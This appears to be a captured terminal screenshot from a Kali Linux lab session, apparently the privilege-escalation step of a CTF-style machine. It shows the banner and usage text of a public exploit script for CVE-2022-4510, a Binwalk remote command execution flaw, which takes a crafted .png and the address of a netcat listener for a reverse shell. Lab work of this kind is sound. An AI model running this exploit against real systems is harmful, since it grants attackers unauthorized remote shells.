 ┌──(kali㉿kali)-[~/pentest/VM/pilgrimage/privesc]
└─$ python3 51249.py -h
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
usage: 51249.py [-h] file ip port
positional arguments:
  file        Path to input .png file
  ip          Ip to nc listener
  port        Port to nc listener